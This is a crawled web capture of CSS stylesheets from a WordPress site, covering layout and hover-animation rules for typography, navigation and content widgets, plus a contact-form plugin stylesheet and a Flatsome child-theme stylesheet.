    margin: 0 0 -8px 0;
}

@media(max-width: 780px) {
    .bw-blockquote {
        padding: 25px 20px;
    }
    .bw-blockquote .bw-icon-into {
        width: 30%;
    }
    .bw-blockquote .content {
        width: 70%;
    }
    .bw-blockquote .content .bw-description {
        font-size: 14px;
        line-height: 24px;
    }
}

.bw-blockquote-right {
    display: flex;
    flex-direction: row-reverse;
}

.bw-blockquote-right .bw-icon-into {
    padding-right: 0;
    padding-left: 12px;
}

.bw-blockquote-right .content {
    padding-left: 0;
    padding-right: 20px;
    border-left: 0 solid;
    border-right: 4px solid;
    text-align: right;
}

.bw-blockquote-right .bw-icon-into img,
.bw-blockquote-right .bw-icon-into svg {
    float: right;
}

/**
 * Black Typography
 */

.bw-typograpgy {
    position: relative;
    display: block;
}

.bw-typograpgy.left {
    text-align: left;
}

.bw-typograpgy.center {
    text-align: center;
}

.bw-typograpgy.right {
    text-align: right;
}

.bw-typograpgy.bw-t-1.left,
.bw-typograpgy.bw-t-2.left,
.bw-typograpgy.bw-t-1.center,
.bw-typograpgy.bw-t-2.center,
.bw-typograpgy.bw-t-1.right,
.bw-typograpgy.bw-t-2.right {
    display: flex;
}

.bw-typograpgy.bw-t-1.left,
.bw-typograpgy.bw-t-2.left {
    justify-content: flex-start;
}

.bw-typograpgy.bw-t-1.center,
.bw-typograpgy.bw-t-2.center {
    justify-content: center;
}

.bw-typograpgy.bw-t-1.right,
.bw-typograpgy.bw-t-2.right {
    justify-content: flex-end;
}

.bw-t-1 .bw-typograpgy-main-title.bw-block {
    writing-mode: vertical-lr;
    text-orientation: mixed;
    white-space: nowrap;
}

.bw-typograpgy-animate .bw-char {
    text-transform: none;
}

.bw-typograpgy-animate span.char {
    display: inline-block;
    white-space: break-spaces;
}

.bw-typograpgy-animate .char-wrap {
    display: inline-block;
    position: relative;
    overflow: hidden;
}


/* Simple Style */
.bw-typograpgy-wrap {
    word-break: break-all;
}

.bw-typograpgy.bw-t-1 {
    position: relative;
    display: block;
}

.bw-typograpgy.bw-t-1 .bw-typograpgy-main-title {
    display: block;
}

.bw-typograpgy-wrap em {
    position: relative;
}

.bw-typograpgy-wrap em .bw-code-em {
    position: absolute;
    top: auto;
    bottom: -50%;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transition: all .38s ease;
    -webkit-transition: all .38s ease;
    -moz-transition: all .38s ease;
    -ms-transition: all .38s ease;
    -o-transition: all .38s ease;
    width: 100%;
    height: auto;
}

.bw-typograpgy-wrap em .bw-code-em svg {
    width: 100%;
    height: auto;
}

.bw-typograpgy-wrap em .bw-code-em path {
    stroke-dasharray: 1;
    stroke-dashoffset: 1;
    opacity: 0;
}

@keyframes bwsvg {
    0% {
        stroke-dashoffset: 1;
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        stroke-dashoffset: 0;
    }
}

.bw-typograpgy-wrap em {
    background-image: none!important;
}

@keyframes bw-animated {
    100% {
        /* creates the drawing effect */
        stroke-dashoffset: 0;
    }
}

.bw-typograpgy-wrap em .bw-code-em.run path {
    opacity: 1;
    /* beginning of L */
    stroke-dasharray: 10000;
    stroke-dashoffset: 10000;
    /* animation: bw-animated 3s linear forwards 1s; */
    animation: bw-animated 3.7s cubic-bezier(.65, 0, .35, 1) forwards;
}


/* With Shape */

.bw-typograpgy.bw-t-2 {
    width: 100%;
}


/* .bw-typograpgy.bw-t-2.left.custom-style {
    float: left;
    width: fit-content;
    min-height: 20px;
    margin: 0;
    display: block;
}

.bw-typograpgy.bw-t-2.right.custom-style {
    float: left;
    width: fit-content;
    min-height: 20px;
    margin: 0;
    display: block;
} */

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-1,
.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-2,
.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-3 {
    width: fit-content;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
}

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-4,
.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-5,
.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-6 {
    width: fit-content;
    margin: 0 auto;
    display: block;
}

.bw-typograpgy.bw-t-2 .line-1,
.bw-typograpgy.bw-t-2 .line-2 {
    width: 46px;
    height: 2px;
    background: #000;
    display: block;
    margin: 7px auto;
}

.bw-typograpgy.bw-t-2 .bw-bw-t-2-text {
    margin: 7px;
}


/* Custom Style */

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.custom-style {
    width: fit-content;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
}

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.custom-style .top-bottom {
    min-width: 100%;
    width: 100% !important;
    display: block !important;
    max-width: 100%;
}

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.custom-style .bw-bw-t-2-text {
    margin: auto;
}

.bw-typograpgy .bw-left-top div,
.bw-typograpgy .bw-right-bottom div,
.bw-typograpgy .bw-left-top,
.bw-typograpgy .bw-right-bottom {
    line-height: 0;
}

.bw-typograpgy .bw-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}


/* Vertical Title */

.bw-typograpgy-wrap .bw-wrapper-unset,
.bw-typograpgy-wrap .bw-unset {
    display: unset !important;
}

.bw-typograpgy-wrap .bw-wrapper-block,
.bw-typograpgy-wrap .bw-block {
    display: block !important;
}

.bw-typograpgy-wrap .bw-wrapper-unset .bw-typograpgy-repetitive.bw-typography-this-title,
.bw-typograpgy-wrap .bw-wrapper-block .bw-typograpgy-repetitive.bw-typography-this-title {
    display: unset !important;
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-1,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-2,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-3,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-4,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-5,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-6,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-7,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-1,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-2,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-3,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-4,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-5,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-6,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-7,
.bw-typograpgy-wrap .bw-rotation-1 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-2 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-3 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-4 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-6 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-7 .bw-typography-this-title {
    writing-mode: vertical-lr;
    text-orientation: mixed;
    white-space: nowrap;
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-1,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-1,
.bw-typograpgy-wrap .bw-rotation-1 .bw-typography-this-title {
    transform: rotate( -180deg);
    -webkit-transform: rotate( -180deg);
    -moz-transform: rotate( -180deg);
    -ms-transform: rotate( -180deg);
    -o-transform: rotate( -180deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-2,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-2,
.bw-typograpgy-wrap .bw-rotation-2 .bw-typography-this-title {
    transform: rotate( -90deg);
    -webkit-transform: rotate( -90deg);
    -moz-transform: rotate( -90deg);
    -ms-transform: rotate( -90deg);
    -o-transform: rotate( -90deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-3,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-3,
.bw-typograpgy-wrap .bw-rotation-3 .bw-typography-this-title {
    transform: rotate( -45deg);
    -webkit-transform: rotate( -45deg);
    -moz-transform: rotate( -45deg);
    -ms-transform: rotate( -45deg);
    -o-transform: rotate( -45deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-4,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-4,
.bw-typograpgy-wrap .bw-rotation-4 .bw-typography-this-title {
    transform: rotate( 0deg);
    -webkit-transform: rotate( 0deg);
    -moz-transform: rotate( 0deg);
    -ms-transform: rotate( 0deg);
    -o-transform: rotate( 0deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-5,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-5,
.bw-typograpgy-wrap .bw-rotation-5 .bw-typography-this-title {
    transform: rotate( 45deg);
    -webkit-transform: rotate( 45deg);
    -moz-transform: rotate( 45deg);
    -ms-transform: rotate( 45deg);
    -o-transform: rotate( 45deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-6,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-6,
.bw-typograpgy-wrap .bw-rotation-6 .bw-typography-this-title {
    transform: rotate( 90deg);
    -webkit-transform: rotate( 90deg);
    -moz-transform: rotate( 90deg);
    -ms-transform: rotate( 90deg);
    -o-transform: rotate( 90deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-7,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-7,
.bw-typograpgy-wrap .bw-rotation-7 .bw-typography-this-title {
    transform: rotate( 180deg);
    -webkit-transform: rotate( 180deg);
    -moz-transform: rotate( 180deg);
    -ms-transform: rotate( 180deg);
    -o-transform: rotate( 180deg);
}


/* Gradient */

.bw-typograpgy.bw-gradient .bw-typography-this-title,
.bw-typograpgy.bw-gradient .bw-typograpgy-main-title {
    -webkit-text-fill-color: transparent !important;
    -webkit-background-clip: text !important;
    background-clip: text !important;
}


/**
 * Black Loop
 */


/**
 * Black Box
 */

.bw-hover-box {
    position: relative;
    display: block;
    width: 100%;
}

.bw-hover-box.bw-style-1 .bw-featured-image {
    margin-bottom: 24px;
    overflow: hidden;
}

.bw-hover-box .bw-featured-image,
.bw-hover-box:hover .bw-featured-image {
    transition: all .38s ease;
    -webkit-transition: all .38s ease;
    -moz-transition: all .38s ease;
    -ms-transition: all .38s ease;
    -o-transition: all .38s ease;
}

.bw-hover-box.bw-style-1 .bw-content-box .bw-title {
    font-weight: 500;
    color: #353640;
    font-size: 28px;
    line-height: 36px;
    margin-bottom: 4px;
    padding: 0;
}

.bw-hover-box.bw-style-1 .bw-content-box .bw-description {
    color: #62636b;
    font-weight: 500;
    font-size: 16px;
    padding: 0;
}

.bw-hover-box .bw-hover-1 img {
    transform: scale(1.06, 1.06);
    -webkit-transform: scale(1.06, 1.06);
    -moz-transform: scale(1.06, 1.06);
    -ms-transform: scale(1.06, 1.06);
    -o-transform: scale(1.06, 1.06);
    transition: transform .38s ease;
    -webkit-transition: transform .38s ease;
    -moz-transition: transform .38s ease;
    -ms-transition: transform .38s ease;
    -o-transition: transform .38s ease;
}

.bw-hover-box:hover .bw-hover-1 img {
    transform: scale(1.22, 1.22);
    -webkit-transform: scale(1.22, 1.22);
    -moz-transform: scale(1.22, 1.22);
    -ms-transform: scale(1.22, 1.22);
    -o-transform: scale(1.22, 1.22);
}


/* Our Work */

.bw-hover-box.bw-style-2 {
    position: relative;
    margin: 0;
    overflow: hidden;
    border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    -moz-border-radius: 4px !important;
    -ms-border-radius: 4px !important;
    -o-border-radius: 4px !important;
}

.bw-hover-box.bw-style-2 a {
    display: block;
    font-size: 0;
    line-height: 0;
    overflow: hidden;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
}

.bw-hover-box.bw-style-2 .bw-hero {
    position: relative;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
    -webkit-transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
    -moz-transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
    -ms-transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
    -o-transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
}

.bw-hover-box.bw-style-2:hover .bw-hero {
    transform: scale(1.14, 1.14);
    -webkit-transform: scale(1.14, 1.14);
    -moz-transform: scale(1.14, 1.14);
    -ms-transform: scale(1.14, 1.14);
    -o-transform: scale(1.14, 1.14);
}

.bw-hover-box.bw-style-2 a {
    position: relative;
}

.bw-hover-box.bw-style-2 a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(7 25 163 / 0%);
    width: 100%;
    height: 100%;
    z-index: 1;
    transform: scale(1.14, 1.14);
    -webkit-transform: scale(1.14, 1.14);
    -moz-transform: scale(1.14, 1.14);
    -ms-transform: scale(1.14, 1.14);
    -o-transform: scale(1.14, 1.14);
    transition: all 0.24s ease-in-out;
    -webkit-transition: all 0.24s ease-in-out;
    -moz-transition: all 0.24s ease-in-out;
    -ms-transition: all 0.24s ease-in-out;
    -o-transition: all 0.24s ease-in-out;
}

.bw-hover-box.bw-style-2 a:hover:after {
    background: rgba(0 0 0 / 90%);
}

.bw-hover-box.bw-style-2 .bw-title-box {
    width: 100%;
    height: 100px;
    text-align: center;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    left: 50%;
    overflow: hidden;
    z-index: 9999;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}

.bw-hover-box.bw-style-2 .bw-title-box .bw-typography {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    padding-top: 150px;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}

.bw-hover-box.bw-style-2:hover .bw-title-box .bw-typography {
    padding-top: 0;
}

.bw-hover-box.bw-style-2 .bw-typography .bw-title {
    font-weight: 500;
    color: #fff;
    font-size: 28px;
    line-height: 36px;
    margin-bottom: 4px;
    padding: 0;
    letter-spacing: 0;
}

.bw-hover-box.bw-style-2 .bw-typography .bw-description {
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    padding: 0;
    letter-spacing: 0;
}


/* Scroll Triggle Example */

.bw-gsap-code-box .bw-eg {
    transform-style: preserve-3d;
    opacity: 1;
    visibility: inherit;
    transform: translate(0px, 25px) rotate(3deg) skew(26deg, -42deg) scale(1, 0);
    color: #000;
    line-height: 150px;
}

.bw-boxer {
    position: relative;
}

.bw-bx {
    min-width: 200px;
    width: 100%;
    margin: auto;
    height: 100%;
    background: #E4E4FA;
    will-change: transform;
    position: absolute;
    z-index: -1;
}

.bw-boxer img {
    padding: 10px;
}

.start-point {
    transform-style: preserve-3d;
    opacity: 1;
    will-change: transform;
    transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    -webkit-transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    -moz-transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    -ms-transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    -o-transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
}

.bw-horizontal-section {
    width: 100%;
    display: block;
    overflow-y: hidden;
}

.bw-section {
    display: flex;
    width: 100%;
}

.bw-section>.elementor {
    display: inline;
    min-width: 100%;
}


/**
 * Black Nav
 */

.bw-nav {
    display: block;
}

.bw-nav.style3.right,
.bw-nav.style0.right {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-end;
}

.bw-nav.style1.right li a,
.bw-nav.style2.right a,
.bw-nav.style3.right a,
.bw-nav.style0.right a {
    text-align: right;
    display: inline-flex;
}

.bw-nav.style5.right a:hover,
.bw-nav.style4.right a:hover,
.bw-nav.style3.right a {
    padding: 0 14px 0 0;
}

.bw-nav.style4.right a:before,
.bw-nav.style3.right a:before {
    left: auto;
    right: 0;
}

.bw-nav.style3.right a:hover {
    padding: 0 20px 0 0;
}

.bw-nav.left {
    text-align: left;
}

.bw-nav.center {
    text-align: center;
}

.bw-nav.right {
    text-align: right;
}

.bw-nav ul,
.bw-nav ol {
    margin: 0;
}

.bw-nav a {
    display: block
}

.bw-nav.style0 a {
    padding: 0 0 2px 0;
    margin: 0 0 7px 0;
    width: fit-content;
    position: relative;
}

.bw-nav.style0 a:after {
    position: absolute;
    display: block;
    content: '';
    bottom: 0;
    left: 0;
    right: 0;
    top: calc(100% - 0);
    height: 2px;
    background: #000;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform-origin: bottom right;
    z-index: -1;
    transition: transform .23s ease;
    -webkit-transition: transform .23s ease;
    -moz-transition: transform .23s ease;
    -ms-transition: transform .23s ease;
    -o-transition: transform .23s ease;
}

.bw-nav.style0 a:hover:after {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform-origin: bottom left;
}

.bw-nav.style0.center {
    display: flex;
    justify-content: center;
}

.bw-nav.style0.center .bw-menu-box a {
    margin: 0 auto 7px;
    background: none;
    position: relative;
}

.bw-nav.style1 li {
    margin: 0 0 15px 0;
}

.bw-nav.style1 li a {
    background-color: transparent;
    background-image: linear-gradient( 180deg, transparent 90%, #000 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    text-decoration: unset;
    width: fit-content;
    transition: background-size 0.4s ease;
    -webkit-transition: background-size 0.4s ease;
    -moz-transition: background-size 0.4s ease;
    -ms-transition: background-size 0.4s ease;
    -o-transition: background-size 0.4s ease;
}

.bw-nav.style1 li:hover a,
.bw-nav.style1 li:focus a {
    text-decoration: none;
    background-size: 100% 100%;
}

.bw-nav.style1.center {
    display: flex;
    justify-content: center;
}

.bw-nav.style1.center .bw-menu-box a {
    margin: 0 auto;
    background: none;
    position: relative;
}

.bw-nav.style1.center a:before {
    content: '';
    position: absolute;
    width: 0;
    height: 2px;
    background: #000;
    bottom: -3px;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style1.center a:hover:before {
    width: 100%;
}

.bw-nav.style2 li {
    margin: 0 0 15px 0;
}

.bw-nav.style2 a {
    width: fit-content;
    padding: 0 0 2px 0;
    position: relative;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style2 a:before {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    width: 100%;
    height: 2px;
    background: #000;
    opacity: 0;
    visibility: hidden;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style2 a:hover:before {
    visibility: visible;
    opacity: 1;
    bottom: 0px;
}

.bw-nav.style2.center {
    display: flex;
    justify-content: center;
}

.bw-nav.style2.center .bw-menu-box a {
    margin: 0 auto 15px;
}

.bw-nav.style3 a {
    margin: 0 0 12px 0;
    padding: 0 0 0 14px;
    position: relative;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style3 a:before {
    content: 'â—';
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style3 a:hover {
    padding: 0 0 0 20px;
}

.bw-nav.style3.center a {
    padding: 0;
    margin: 0 0 10px 0;
}

.bw-nav.style3.center a:hover {
    padding: 0 0 0 0;
    margin: -5px 0 15px 0;
}

.bw-nav.style3.center a:before {
    top: auto;
    bottom: -15px;
    left: 50%;
    visibility: hidden;
    opacity: 0;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
}

.bw-nav.style3.center a:hover:before {
    visibility: visible;
    opacity: 1;
}

.bw-nav.style4 a {
    margin: 0 0 10px 0;
    padding: 0 0 0 0;
    position: relative;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style4 a:before {
    content: '';
    position: absolute;
    width: 0;
    height: 2px;
    background: #000;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    left: 0;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style4 a:hover {
    padding: 0 0 0 16px;
}

.bw-nav.style4 a:hover:before {
    width: 12px;
}

.bw-nav.style4.center a {
    margin: 0 0 10px 0;
}

.bw-nav.style4.center a:hover {
    padding: 0 0 0 0;
    margin: -5px 0 15px 0;
}

.bw-nav.style4.center a:before {
    top: auto;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
}

.bw-nav.style5 a {
    margin: 0 0 10px 0;
    padding: 0 0 0 0;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style5 a:hover {
    padding: 0 0 0 12px;
}

.bw-nav.style5.center a {
    margin: 0 0 10px 0;
}

.bw-nav.style5.center a:hover {
    padding: 0 0 0 0;
    margin: -5px 0 15px 0;
}

.bw-nav.style6 a {
    position: relative;
    line-height: 40px;
    margin: 0;
    transition: all 0.17s ease;
    -webkit-transition: all 0.17s ease;
    -moz-transition: all 0.17s ease;
    -ms-transition: all 0.17s ease;
    -o-transition: all 0.17s ease;
    background: transparent;
    padding: 10px 35px;
    z-index: 999;
}

.bw-nav.style6 a:before {
    content: '';
    position: absolute;
    transition: all 0.17s ease;
    -webkit-transition: all 0.17s ease;
    -moz-transition: all 0.17s ease;
    -ms-transition: all 0.17s ease;
    -o-transition: all 0.17s ease;
    background-image: none;
    background-size: cover;
    background-repeat: no-repeat;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
}

.bw-nav.style6 a:hover:before {
    background-image: url('../img/bg-btn.png');
    opacity: 1;
    visibility: visible;
}

.bw-nav.style6 a:hover {
    background: #1c1c1c;
    color: #fff;
}

.bw-nav.style8 ul li,
.bw-nav.style7 ul li {
    display: flex;
    justify-content: flex-start;
    flex-direction: row;
    align-items: center;
}

.bw-nav.style8.center ul li,
.bw-nav.style7.center ul li {
    justify-content: center;
    align-items: center;
}

.bw-nav.style8.right ul li,
.bw-nav.style7.right ul li {
    justify-content: flex-start;
    flex-wrap: nowrap;
    align-items: center;
    direction: rtl;
}

.bw-nav.style8.right ul li i,
.bw-nav.style7.right ul li i {
    transform: rotate(180deg);
}

.bw-nav.style8 ul li i,
.bw-nav.style7 ul li i {
    vertical-align: middle;
}

.bw-nav.style7 ul li img,
.bw-nav.style8 ul li img {
    width: 24px;
}

.bw-nav.style7 ul li i,
.bw-nav.style7 ul li img,
.bw-nav.style7 ul li svg {
    padding-right: 7px;
}

.bw-nav.style8 ul li i,
.bw-nav.style8 ul li img,
.bw-nav.style8 ul li svg {
    padding-left: 7px;
}

.bw-nav.style9 a {
    text-decoration-color: transparent !important;
    -moz-text-decoration-color: transparent !important;
    text-decoration-style: solid !important;
    -moz-text-decoration-style: solid !important;
    text-decoration-line: underline !important;
    -moz-text-decoration-line: underline !important;
}

.bw-nav.style9 a:hover {
    color: #000;
    text-decoration-color: #000 !important;
    -moz-text-decoration-color: #000 !important;
}

.bw-nav a,
.bw-nav a i {
    transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
    -webkit-transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
    -moz-transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
    -ms-transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
    -o-transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
}



/**
 * Black Sentence
 */
.bw-sentence {
    position: relative;
    overflow: visible;
}

.bw-sentence-absolut {
    position: absolute;
}

.bw-sentence h1 {
    font-size: 56px;
    text-transform: none;
}

.bw-sentence .bw-sentence-items {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    align-content: center;
}

/* .bw-sentence .bw-sentence-items span {
    margin: 0 5px;
} */


.bw-sentence .bw-sentence-items.bw-left {
    justify-content: start;
}

.bw-sentence .bw-sentence-items.bw-center {
    justify-content: center;
}

.bw-sentence .bw-sentence-items.bw-strech {
    justify-content: space-between;
}

.bw-sentence .bw-sentence-items.bw-right {
    justify-content: end;
}

.bw-sentence .bw-sentence-items span {
    margin: 0 5px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}

.bw-sentence .bw-t-2 {
    overflow: hidden;
}

.bw-sentence .bw-t-2 img {
    width: 220px;
}

.bw-sentence .bw-gradient {
    -webkit-text-fill-color: transparent !important;
    -webkit-background-clip: text !important;
    background-clip: text !important;
}






/* Parallax */
.bw-parallax {
    min-height: 400px;
    background: transparent;
}

/* .bw-parallax-x > .e-container{
    z-index: 9999999999;
} */





--- FILE ---
content_type: text/css
request_url: https://ledusco.com.mx/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/css/cf7-tel.css?ver=6.3.7
body_size: 288
content:
.wpcf7-not-valid-red {
  color: red !important;
  background: url("../img/cancel.png") 97% no-repeat !important;
  background-size:  auto 70% !important;
}
.wpcf7-not-valid-blue {
  background: url("../img/checked.png") 97% no-repeat !important;
  background-size:  auto 70% !important;
}

--- FILE ---
content_type: text/css
request_url: https://ledusco.com.mx/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 21966
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
/* HOME */
#cantidad-eventos-cart{
position: absolute;
left: 8px;
}
.cart-item .image-icon .cart-img-icon {
position: absolute;
width: 25px;
top: -5px;
}

#top-bar { margin-top: 3px; top:5px;top:10px;}
#footer .absolute-footer .payment-icons { display: none}
.back-to-top { border: 2px solid #666 !important;}
.back-to-top i { color: #666 !important;}
.grid-eventos-home .banner-grid-wrapper .banner-grid .grid-col .banner .text-box h2{font-size: 30px !important;}
.grid-eventos-home .banner-grid-wrapper .banner-grid .grid-col .banner .text-box p{font-size: 16px !important;}
.grid-eventos-home .banner-grid-wrapper .banner-grid .grid-col .banner .text-box .text-inner .button{font-size: 14px !important;}
.home .message-box .message-box-bg-image:nth-child(1){
background-repeat: repeat !important;
background-size: auto !important;}
.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before {color: #d26f43 !important}
.home .ultimas-publicaciones .col-inner .large-columns-4 .post-item, .home .ultimas-publicaciones .col-inner .large-columns-4 .col:before, .home .ultimas-publicaciones .col-inner .large-columns-4 .col:after { border-left: 0px !important; border-bottom: 0px !important;}
#header .stuck #logo {margin-top: -5px !important;}
.footer-secondary { padding: 5.5px 0 !important;}
.social-icons i:before { 
top: 2px;
position: relative;
}
